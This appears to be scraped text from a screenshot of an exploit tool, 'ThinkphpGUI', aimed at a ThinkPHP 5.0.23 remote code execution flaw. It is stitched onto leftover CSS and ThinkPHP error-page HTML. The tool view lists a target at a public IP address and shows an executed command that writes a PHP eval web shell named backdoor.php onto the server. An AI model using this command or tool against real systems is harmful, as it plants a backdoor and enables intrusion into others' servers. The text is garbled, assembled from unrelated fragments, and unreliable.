 ThinkphpGUI By 莲花
URL: http://39.98.125.32/ 版本: ThinkPHP 5.0.23 RCE 检... C...
路径： 导入 批量检测 GetSehll
信息 命令执行
CMD: echo '<?php @eval($_POST[attack]);?>' >backdoor.php 执行
/* punctuation, lisp open bracket, lisp close bracket */
pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
pre.prettyprint .tag { color: #008 }  /* a markup tag name */
pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
pre.prettyprint .fun { color: red }  /* a function name */
</style>
</head>
<body>
<div class="echo">
</div>
<div class="exception">
<div class="info"><h1>页面错误！请稍后再试～</h1></div>
</div>
<div class="copyright">
<a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.0.23</span>
<span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
</div>
</body>
</html>